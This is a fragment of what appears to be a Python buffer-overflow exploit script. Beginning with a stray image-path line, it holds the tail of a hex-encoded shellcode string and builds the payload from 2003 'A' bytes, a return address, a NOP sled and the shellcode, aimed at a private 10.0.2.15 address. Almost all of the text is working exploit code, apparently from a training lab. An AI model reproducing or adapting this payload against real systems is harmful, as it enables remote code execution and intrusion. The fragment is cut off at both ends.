 "\xaa\xa9\x8c\x9d\x04\x02\x6d\x4d\xe5\xf2\x05\x87\xea\x2d"
"\x35\xa8\x20\x46\xdc\x53\xa3\x63\x21\x59\x3a\x1c\x23\x5d"
"\x2d\x80\xaa\xbb\x27\x28\xfb\x14\xd0\xd1\xa6\xee\x41\x1d"
"\x7d\x8b\x42\x95\x72\x6c\x0c\x5e\xfe\x7e\xf9\xae\xb5\xdc"
"\xac\xb1\x63\x48\x32\x23\xe8\x88\x3d\x58\xa7\xdf\x6a\xae"
"\xbe\xb5\x86\x89\x68\xab\x5a\x4f\x52\x6f\x81\xac\x5d\x6e"
"\x44\x88\x79\x60\x90\x11\xc6\xd4\x4c\x44\x90\x82\x2a\x3e"
"\x52\x7c\xe5\xed\x3c\xe8\x70\xde\xfe\x6e\x7d\x0b\x89\x8e"
"\xcc\xe2\xcc\xb1\xe1\x62\xd9\xca\x1f\x13\x26\x01\xa4\x23"
"\x6d\x0b\x8d\xab\x28\xde\x8f\xb1\xca\x35\xd3\xcf\x48\xbf"
"\xac\x2b\x50\xca\xa9\x70\xd6\x27\xc0\xe9\xb3\x47\x77\x09"
"\x96")
shellcode = "A"*2003 + "\xaf\x11\x50\x62" + "\x90"*32 + overflow
ip_address ='10.0.2.15'